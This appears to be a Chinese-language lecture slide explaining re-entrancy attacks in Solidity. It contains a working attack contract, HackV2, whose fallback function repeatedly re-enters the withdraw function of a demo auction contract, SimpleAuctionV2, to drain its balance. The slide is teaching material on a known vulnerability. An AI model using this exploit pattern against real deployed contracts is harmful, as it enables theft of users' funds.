 重入攻击（Re-entrancy Attack）
➢ 当合约账户收到ETH但未调用函数时，会立刻执行fallback()函数
➢ 通过addr.send()、addr.transfer()、addr.call.value()()三种方式付钱都会
触发addr里的fallback函数。
➢ fallback()函数由用户自己编写
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
SimpleAuctionV2(msg.sender).withdraw();
}
}